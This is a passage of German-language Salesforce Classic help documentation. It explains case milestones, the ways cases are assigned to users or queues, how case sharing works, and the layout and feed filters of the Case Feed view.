Zeigt die Zeit an, die seit dem Verstoß gegen einen Meilenstein vergangen ist. Wird automatisch so berechnet, dass alle für den Kundenvorgang geltenden Geschäftszeiten berücksichtigt werden. Sie können die Zeit in Tagen, Stunden und Minuten oder in Minuten und Sekunden anzeigen lassen.

#### **Ausgeführt**

Symbol ( $\blacktriangleright$ ), das den Abschluss eines Meilensteins anzeigt.

Abgeschlossene Meilensteine verbleiben auch dann in einem Meilenstein, wenn sie nicht mehr gelten, da sie zum Verlauf des Kundenvorgangs gehören.

SIEHE AUCH:

[Kundenvorgangsfelder](#page-2326-0) [Was ist die Anspruchsverwaltung?](#page-2845-0)

## <span id="page-2334-0"></span>Zuweisen von Kundenvorgängen

Sie können Kundenvorgänge Benutzern oder Warteschlangen auf verschiedene Arten zuweisen.

**• Verwenden einer Zuordnungsregel für Online-Vorgangserfassung, Erfassung von Kundenvorgängen über E-Mail bzw. On-Demand-E-Mail-Vorgangserfassung**

Bei der Professional, Enterprise, Unlimited, Performance oder Developer Edition werden durch das Web oder durch E-Mail generierte Kundenvorgänge gemäß den Kriterien in der aktiven Zuordnungsregel automatisch Benutzern oder Warteschlangen zugewiesen.

Kundenvorgänge, die die Kriterien der Zuordnungsregel nicht erfüllen, werden automatisch dem in den Supporteinstellungen festgelegten Standardinhaber-Kundenvorgang zugewiesen.

### **• Verwenden einer Zuordnungsregel bei der Erstellung oder Bearbeitung eines Kundenvorgangs**

Bei Verwendung der Professional, Enterprise, Unlimited, Performance oder Developer Edition können Sie bei der Erstellung oder Bearbeitung eines Kundenvorgangs ein Kontrollkästchen aktivieren, um den Kundenvorgang automatisch der aktiven Zuordnungsregel entsprechend zuzuweisen. Der neue Inhaber erhält automatisch eine E-Mail, falls Ihr Administrator in dem entsprechenden Regeleintrag eine E-Mail-Vorlage festgelegt hat. Wenn dieses Kontrollkästchen standardmäßig aktiviert sein soll, kann Ihr Administrator das entsprechende Seitenlayout ändern. Bei Bedarf kann Ihr Administrator das Seitenlayout so bearbeiten, dass das Zuordnungskontrollkästchen ausgeblendet wird, aber Zuordnungsregeln für Kundenvorgänge dennoch erzwungen werden.

#### **• Ändern der Inhaberschaft mehrerer Kundenvorgänge (nur Administratoren)**

Über die Listenseite "Kundenvorgänge" kann ein Administrator oder ein Benutzer mit der Berechtigung "Kundenvorgänge verwalten" einen oder mehrere Kundenvorgänge einem einzelnen Benutzer bzw. einer Warteschlange manuell zuordnen.

#### **• Übernehmen von Kundenvorgängen aus einer Warteschlange**

Um Inhaber von Kundenvorgängen in einer Warteschlange zu werden, wechseln Sie zur Warteschlangen-Listenansicht, aktivieren Sie die Kontrollkästchen der jeweiligen Kundenvorgänge und klicken Sie auf **Akzeptieren**.

Anmerkung: Durch das organisationsweite Freigabemodell für ein Objekt wird der Zugriff festgelegt, den die Benutzer auf die Datensätze dieses Objekts in Warteschlangen haben:

#### **Öffentlicher Lese-/Schreib-/Übertragungszugriff**

Die Benutzer können Datensätze aus jeder beliebigen Warteschlange anzeigen und ihre Inhaberschaft übernehmen.

#### **Öffentlicher Lese-/Schreibzugriff oder Öffentlicher Lesezugriff**

Die Benutzer können Datensätze aus jeder beliebigen Warteschlange anzeigen, jedoch nur die Inhaberschaft von Datensätzen aus Warteschlangen übernehmen, deren Mitglied sie sind. Daneben können sie die Inhaberschaft in Abhängigkeit von den Freigabeeinstellungen auch erlangen, wenn sie in der Rollen- oder Regionshierarchie über einem Warteschlangenmitglied stehen.

#### **Privat**

Benutzer können nur Datensätze aus Warteschlangen anzeigen und akzeptieren, in denen sie Mitglied sind. Eine weitere Möglichkeit – abhängig von den Freigabeeinstellungen – besteht, wenn sie in der Rollen- bzw. Regionshierarchie weiter oben stehen als ein Warteschlangenmitglied.

Unabhängig vom Freigabemodell müssen die Benutzer die Berechtigung "Bearbeiten" haben, um die Inhaberschaft von Datensätzen in Warteschlangen zu erlangen, deren Mitglied sie sind. Administratoren, Benutzer mit der Objektebenenberechtigung "Alle ändern" für Kundenvorgänge und Benutzer mit der Berechtigung "Alle Daten modifizieren"

Verfügbarkeit: Salesforce Classic

Die Auswahl an Optionen für die Zuordnung von Kundenvorgängen hängt davon ab, welche Salesforce-Edition Sie verwenden.

#### NUTZERBERECHTIGUNGEN

Anzeigen von Kundenvorgängen:

**•** "Lesen" für Kundenvorgänge

So werden Sie Inhaber von Kundenvorgängen von Warteschlangen:

**•** "Bearbeiten" für Kundenvorgänge

können Datensätze von einer beliebigen Warteschlange anzeigen und übernehmen, unabhängig vom Freigabemodell oder ihrer Mitgliedschaft in der Warteschlange.

#### **• Ändern der Inhaberschaft eines Kundenvorganges**

Um einen einzelnen Kundenvorgang zu übertragen, den Sie besitzen oder für den Sie über Lese-/Schreibberechtigungen verfügen, klicken Sie auf der Detailseite "Kundenvorgang" neben dem Feld Kundenvorgangsinhaber auf **Ändern** und geben Sie einen Benutzer, Partnerbenutzer oder eine Warteschlange an. Stellen Sie sicher, dass der neue Inhaber die Berechtigung "Lesen" für Kundenvorgänge besitzt. Der Link **Ändern** wird nur auf der Detailseite angezeigt, nicht aber auf der Bearbeitungsseite.

Bei Verwendung der Group, Professional, Enterprise, Unlimited, Performance oder Developer Edition können Sie das Kontrollkästchen Benachrichtigungs-E-Mail senden aktivieren, um dem neuen Kundenvorgangsinhaber automatisch per E-Mail eine Mitteilung zu senden.

#### **• Manuelles Erstellen eines Kundenvorgangs (standardmäßige Zuweisung)**

Wenn Sie einen Kundenvorgang auf der Registerkarte "Kundenvorgänge" erstellen, werden Sie automatisch als Inhaber des Kundenvorgangs registriert, falls das Kontrollkästchen für Zuordnungsregeln nicht angezeigt wird und sie es nicht aktivieren, um die Zuordnungsregel zu aktivieren. Wenn es standardmäßig aktiviert ist, können Sie die Zuordnungsregel außer Kraft setzen und sich selbst als Inhaber zuweisen, indem Sie das Kontrollkästchen deaktivieren.

#### SIEHE AUCH:

[Richtlinien zum Arbeiten mit Kundenvorgängen](#page-2321-0) [Ändern mehrerer Kundenvorgänge](#page-2320-0)

## Freigeben von Kundenvorgängen

Ihr Administrator definiert das Standardfreigabemodell für Ihr gesamtes Unternehmen. Sie können dieses Modell ändern, um die Freigabe auf mehr Benutzer zu erweitern, als standardmäßig von Ihrem Administrator festgelegt wurden. Sie können das Freigabemodell jedoch nicht weiter einschränken, als dies von der Standardeinstellung vorgegeben wird.

Um die Freigabedetails anzuzeigen und zu verwalten, klicken Sie auf der Kundenvorgangs-Detailseite auf **Freigabe**. Auf der Seite "Freigabedetails" werden die Benutzer, Gruppen, Rollen und Regionen aufgeführt, die über Freigabezugriff für den Kundenvorgang verfügen. Diese Seite bietet folgende Optionen:

- **•** Zum Anzeigen einer gefilterten Liste von Elementen wählen Sie eine vordefinierte Liste in der Dropdownliste Anzeigen aus oder klicken Sie auf **Neue Ansicht erstellen**, um Ihre eigenen benutzerdefinierten Ansichten zu erstellen. Zum Bearbeiten oder Löschen von Ansichten, die Sie erstellt haben, wählen Sie diese in der Dropdownliste Anzeigen aus und klicken Sie auf **Bearbeiten**.
- **•** Klicken Sie auf **Hinzufügen**, um anderen Benutzern, Gruppen, Rollen oder Regionen Zugriff auf den Datensatz zu gewähren.

Anmerkung: Ein Kundenvorgang kann nur dann für einen anderen Benutzer freigegeben werden, wenn dieser Zugriff auf den mit dem Kundenvorgang verbundenen Account hat und für Kundenvorgänge über die Berechtigung "Lesen" verfügt.

**•** Klicken Sie auf **Liste erweitern**, um alle Benutzer mit Zugriff auf den Datensatz anzuzeigen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Kundenvorgängen:

**•** "Lesen" für Kundenvorgänge **•** Bei von Ihnen selbst erstellten Regeln für die manuelle Freigabe klicken Sie auf **Bearbeiten** bzw. **Entf** neben einem Element in der Liste, um die Zugriffsebene zu bearbeiten bzw. zu löschen.

SIEHE AUCH:

[Kundenvorgänge](#page-2317-0)

# <span id="page-2336-0"></span>Kundenvorgangsfeed

# Kundenvorgangsfeed – Übersicht

"Kundenvorgangsfeed" bietet Supportagenten eine effizientere Methode zur Erstellung, Verwaltung und zum Anzeigen von Kundenvorgängen. Er enthält Aktionen und einen Chatter-Feed. Mit den Aktionen können die Agenten Kundenvorgangsnotizen erstellen und Anrufe protokollieren. Ferner können sie damit den Status von Kundenvorgängen ändern und mit Kunden kommunizieren. Im Feed werden wichtige Kundenvorgangsereignisse in chronologischer Reihenfolge angezeigt, sodass schnell und einfach der Fortschritt eines jeden Kundenvorgangs ersichtlich ist.

Agenten, die einem Kundenvorgangsfeed-Seitenlayout zugewiesen sind, wird bei jedem Öffnen eines Kundenvorgangs eine Seite angezeigt, die wie die folgende aussieht:

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



- **• Hervorhebungsbereich (1)**: Bietet eine Übersicht über die wichtigsten Informationen zu einem Kundenvorgang. Dazu zählen Kontaktinformationen, Bezeichnung des Kundenvorgangs, Beschreibung des Kundenvorgangs, Status, Priorität und Kundenvorgangs-Inhaber. Agenten können mit den Spaltentrennlinien die Größe der Abschnitte des Hervorhebungsbereichs ändern, um mehr der wichtigsten Informationen anzuzeigen.
- **• Feed- und Detailansichten (2)**: In der Feedansicht, die den Publisher und den Feed enthält, können Agenten einfacher zur Kundenvorgangsdetailansicht wechseln, um ausführlichere Informationen anzuzeigen und mit Themenlisten zu arbeiten.
- **• Publisher (3)**: Enthält die Aktionen, die Agenten für die Arbeit mit Kundenvorgängen verwenden. Dazu zählen E-Mail-, Kundenvorgangsnotiz- und Änderungsstatus-Aktionen.
- **• Artikel-Tool (4)**: Damit können Agenten Knowledge-Artikel finden, die ihnen beim Lösen von Kundenvorgängen helfen, und sie dann an einen Kundenvorgang anhängen oder per E-Mail an Kunden senden.
- **• Feed-Filter (5)**: Helfen Agenten dabei, bestimmte Informationen im Feed schnell zu finden, indem die Anzahl der angezeigten Feedeinträge begrenzt wird.
- **• Feed (6)**: Bietet eine chronologische Ansicht des Kundenvorgangsverlaufs. Feedeinträge werden für folgende Elemente erstellt:
	- **–** Eingehende und ausgehende E-Mails zum Kundenvorgang
	- **–** Kommentare zum Kundenvorgang in einem Kundenportal oder in Chatter Answers
	- **–** Für den Kundenvorgang protokollierte Aufrufe
	- **–** Änderungen am Kundenvorgangsstatus
	- **–** Kommentare im Kundenvorgang
	- **–** Dem Kundenvorgang hinzugefügte Links oder Dateien
	- **–** Meilensteinaktivität für den Kundenvorgang
	- **–** Aus Workflowereignissen resultierende Kundenvorgangsaktionen
	- **–** Neue Aufgaben und Ereignisse zu den Kundenvorgängen
- **• Schaltfläche "Folgen" und Liste "Anhänger" (7)**: Lassen Sie Agenten dem Kundenvorgang folgen, damit sie in Chatter über Aktualisierungen am Kundenvorgang benachrichtigt werden, und lassen Sie sie andere Anhänger anzeigen.
- **• Benutzerdefinierte Schaltflächen und Links (8)**: Erteilen Sie Agenten Zugriff auf weitere Tools und Funktionen.

Administratoren können die meisten Aspekte im Kundenvorgangsfeed anpassen. Dazu gehören auch die folgenden:

- **•** Die Felder im Hervorhebungsbereich
- **•** Die angezeigten Aktionen und die in ihnen enthaltenen Felder
- **•** Die verfügbaren Feed-Filter sowie die Position, an der die Liste angezeigte wird
- **•** Die Breite des Feeds
- **•** Die verfügbaren Tools, benutzerdefinierten Schaltflächen und benutzerdefinierten Links sowie die Positionen, an denen sie angezeigt werden

#### SIEHE AUCH:

[Kundenvorgangsfeed und Themenlisten](#page-2338-0)

[Anzeigen und Bearbeiten von Kundenvorgängen über die Detailseite für Kundenvorgänge im Kundenvorgangsfeed](#page-2343-0)

## Verwenden von Feed-Filtern in "Kundenvorgangsfeed"

Mit Feed-Filtern können Supportmitarbeiter bei der Arbeit mit Kundenvorgängen in "Kundenvorgangsfeed" schnell und einfach alle Aktualisierungen eines Typs, beispielsweise alle Anrufprotokolle oder alle E-Mail-Nachrichten, anzeigen. Durch die Verwendung von Filtern können die Agenten die benötigten Informationen schneller auffinden, ohne durch die einzelnen Kundenvorgangsereignisse blättern zu müssen.

Beim [Erstellen oder Bearbeiten von Feedlayouts](#page-2801-0) können die Administratoren angeben, welche Filter verfügbar sind:

**•** Wenn nur Alle Aktualisierungen ausgewählt ist, werden automatisch alle Ereignisse zu einem Kundenvorgang angezeigt und die Liste der einzelnen Feed-Filter wird ausgeblendet. Verwenden Sie diese Option, wenn Sie zulassen möchten, dass die Kundendienstagenten den gesamten Verlauf eines Kundenvorgangs sehen können.

**•** Wenn nur ein einziger Feed-Filter-Typ ausgewählt ist, werden nur Kundenvorgangsereignisse dieses Typs angezeigt und die Liste der einzelnen Feed-Filter wird ausgeblendet. Wenn Sie beispielsweise nur Alle E-Mails auswählen, werden im Feed für die

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

einzelnen Kundenvorgänge jeweils die zu dem Kundenvorgang gehörenden E-Mail-Nachrichten angezeigt, nicht jedoch Kundenvorgangsnotizen, Portalantworten oder andere Aktivitäten. Diese Option ist nützlich für Agenten, die Support hauptsächlich über einen einzigen Kanal – Telefon, E-Mail oder Portal – bereitstellen und die nur die zu diesem Kanal gehörenden Kundenvorgangsereignisse einsehen müssen.

**•** Wenn mehrere Feed-Filter-Typen ausgewählt werden, wird eine Liste der verfügbaren Filter in der linken Randleiste der Seite "Kundenvorgangsfeed" oder über dem Feed in der Seitenmitte angezeigt. Dabei ist standardmäßig der erste Filter ausgewählt. Wenn Sie beispielsweise die Filter Alle E-Mails, Statusänderungen und Portalantworten verfügbar machen, werden im Feed für die einzelnen Kundenvorgänge jeweils standardmäßig die zu dem Kundenvorgang gehörenden E-Mail-Nachrichten angezeigt; die Benutzer können auf die anderen Filter klicken, um andere Arten von Kundenvorgangsereignissen anzuzeigen. Verwenden Sie diese Option, wenn Ihre Agenten normalerweise Support über einen einzigen Kanal bereitstellen, jedoch auch andere Arten von Kundenvorgangsaktualisierungen einsehen müssen.

Außerdem können die Administratoren festlegen, wie und wo die Liste der Feed-Filter angezeigt wird:

- **•** Als fixierte Liste in der linken Spalte.
- **•** Als nicht verankerte Liste in der linken Spalte. Mit dieser Option bleiben die Feed-Filter sichtbar, während die Benutzer auf der Seite nach unten blättern. Dies kann bei langen Feeds nützlich sein, da die Agenten rasch Kundenvorgangsaktivitäten von jeder beliebigen Stelle auf der Seite aus filtern können, ohne einen Bildlauf zum Seitenanfang durchführen zu müssen.
- **•** Als Dropdown-Liste in der mittleren Spalte.
- **•** Als Inline-Links in der kompakten Feedansicht. Diese Option ist nur für die kompakte Feedansicht verfügbar.

#### <span id="page-2338-0"></span>SIEHE AUCH:

[Kundenvorgangsfeed – Übersicht](#page-2336-0)

## Kundenvorgangsfeed und Themenlisten

Auf der herkömmlichen Kundenvorgangsoberfläche führen Supportagenten Aufgaben wie das Protokollieren von Anrufen und das Senden von E-Mails hauptsächlich durch das Arbeiten mit Themenlisten aus. Im Kundenvorgangsfeed können Agenten einige dieser Aufgaben direkt im Feed erledigen.

Es folgt eine Übersicht über die am häufigsten verwendeten Themenlisten, die auf der herkömmlichen Kundenvorgangsoberfläche enthalten sind, über die Aufgaben, die Agenten in ihnen ausführen können, und über die Stellen, an denen Agenten diese Aufgaben im Kundenvorgangsfeed erledigen können.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### **Aktivitätsverlauf**





## **Anhänge**



Anmerkung: Anhänge an Kundenvorgangsnotizen sind in der Themenliste "Anhänge" nicht enthalten.

## **Kommentare zu Kundenvorgängen**




### **Von Agenten für diese Aufgabe verwendete Kundenvorgangsfeed-Funktion Aufgabe** Anzeigen des Kundenvorgangsverlaufs Feedeinträge für die Aktivität im Kundenvorgang

#### **Kundenvorgangsteam**



#### **Kontaktrollen**



### **Inhaltszustellungen**



#### **E-Mails**



#### **Offene Aktivitäten**

